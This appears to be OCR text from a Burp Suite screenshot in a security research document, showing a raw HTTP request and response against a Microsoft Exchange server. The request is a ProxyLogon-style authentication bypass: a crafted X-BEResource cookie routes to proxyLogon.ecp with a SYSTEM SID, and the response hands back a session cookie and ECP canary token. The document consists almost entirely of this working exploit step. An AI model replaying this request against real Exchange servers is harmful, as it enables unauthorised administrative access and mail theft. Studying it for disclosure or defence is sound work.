 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to DEVCORE [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 4 × 6 × 7 × 8 × 10 × 11 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Send Cancel < > Target: https://
Request
Pretty Raw \n Actions
1 POST /ecp/x.skin HTTP/1.1
2 Host:
3 Cookie: X-BEResource=a]@ex01. :444/ecp/proxyLogon.ecp#~1;
4 Accept: text/html
5 msExchLogonMailbox: S-1-5-20
6 Content-Length: 88
7
8 <r at="NTLM" ln="orange">
<s t="0">
S-1-5-21-2774474661-4055587318-4293329093-1111
</s>
</r>
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 241
2 Cache-Control: private
3 Server: Microsoft-IIS/10.0
4 request-id: e4b005df-1a86-4d5f-aeef-7b2d69e467de
5 X-CalculatedBETarget: ex01.2k16.dsu.tw
6 X-Content-Type-Options: nosniff
7 X-DiagInfo: EX01
8 X-BEServer: EX01
9 X-UA-Compatible: IE=10
10 X-AspNet-Version: 4.0.30319
11 Set-Cookie: ASP.NET_SessionId=d73c8114-5c44-43f2-bc58-f6b96eac4cbc;
path=/; secure; HttpOnly
12 Set-Cookie: msExchEcpCanary=
pYtP4LOe-kSTjBFUHbG-WeuOVmiusNgI9j8YmzBWW7dNkOxsw1n-SffaohCw1OXC4aZZQXRSai
I.; path=/ecp
13 X-Powered-By: ASP.NET
14 X-FEServer: EX01
15 Date: Sat, 02 Jan 2021 12:43:59 GMT
16 Content-Length: 0
17
18
Search...
0 matches
INSPECTOR
Done
589 bytes | 1,310 millis